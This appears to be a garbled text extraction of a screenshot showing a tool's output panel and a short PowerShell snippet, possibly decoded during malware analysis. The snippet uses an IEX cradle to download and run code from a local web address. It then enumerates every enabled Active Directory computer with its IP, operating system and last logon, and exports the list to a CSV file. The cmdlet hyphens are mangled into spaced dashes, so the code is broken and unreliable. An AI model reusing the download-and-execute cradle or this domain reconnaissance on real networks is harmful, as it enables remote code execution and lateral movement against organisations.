 Output
start: 266
end: 289
length: 23
time: 2ms
length: 327
lines: 7
IEX (New – Object Net.Webclient).DownloadString('http://127.0.0.1:6919/');
Import – Module ActiveDirectory;
Get – ADComputer  – Filter {
    enabled  – eq $true
}
 – properties  * |select Name, IPv4Address, OperatingSystem, LastLogonDate, DNSHostName| Export – CSV C:\Users\AllWindows.csv  – NoTypeInformation
– Encoding UTF8